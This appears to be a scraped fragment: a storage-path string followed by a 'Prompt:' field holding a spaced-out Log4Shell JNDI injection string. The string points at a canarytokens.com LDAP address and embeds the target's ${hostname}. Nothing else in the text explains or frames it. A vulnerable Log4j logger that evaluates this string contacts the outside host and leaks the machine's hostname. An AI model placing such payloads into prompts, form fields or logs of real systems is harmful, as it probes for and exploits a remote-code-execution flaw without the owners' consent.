 Prompt: \ $ \ { jndi \ : ldap \ : \ / \ / x \ $ \ { hostname \ }. 5 e 9 gh 6 xk 7 soem 4 1 gybjy 0 5 nrq. canarytokens. com / \ a \ }